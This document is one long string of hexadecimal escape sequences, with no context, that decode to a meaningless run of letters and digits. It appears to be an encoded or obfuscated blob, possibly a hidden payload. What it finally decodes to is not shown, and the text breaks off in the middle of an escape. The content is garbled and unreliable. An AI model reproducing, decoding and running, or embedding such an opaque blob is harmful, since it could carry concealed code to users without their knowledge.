\x71\x30\x66\x66\x72\x33\x47\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x79\x4b\x72\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x45\x74\x6a\x72\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x49\x76\x66\x50\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x6a\x55\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4e\x76\x6f\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x4e\x6a\x41\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x44\x4b\x35\x52\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x33\x7a\x67\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x48\x62\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4e\x44\x30\x41\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x73\x65\x75\x59\x75\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x69\x73\x4a\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x4a\x41\x4c\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x48\x6c\x6d\x4c\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x77\x6e\x36\x77\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x7a\x65\x48\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x6d\x65\x35\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4b\x74\x66\x50\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x69\x58\x74\x4d\x54\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x4a\x6a\x4b\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x73\x66\x4b\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x6d\x4e\x72\x52\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x69\x79\x5a\x6a\x72\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x48\x4f\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x77\x76\x65\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x67\x4b\x59\x75\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x7a\x76\x72\x41\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x4c\x42\x4c\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x69\x32\x74\x4d\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x76\x59\x77\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4a\x44\x6f\x41\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x6f\x67\x72\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x69\x44\x5a\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x69\x34\x44\x67\x54\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x47\x57\x6d\x4c\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x73\x64\x75\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x7a\x4d\x50\x41\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x6e\x4a\x6a\x72\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x4d\x45\x4c\x50\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x76\x4c\x69\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4d\x44\x6f\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x77\x75\x58\x48\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x41\x65\x35\x56\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x50\x7a\x67\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x44\x6a\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4d\x4c\x30\x42\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x72\x30\x30\x59\x7a\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x68\x75\x4a\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x41\x72\x67\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x74\x6d\x4d\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x76\x50\x75\x79\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x77\x4d\x35\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x42\x75\x35\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x41\x43\x4d\x66\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x6a\x55\x74\x4d\x39\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x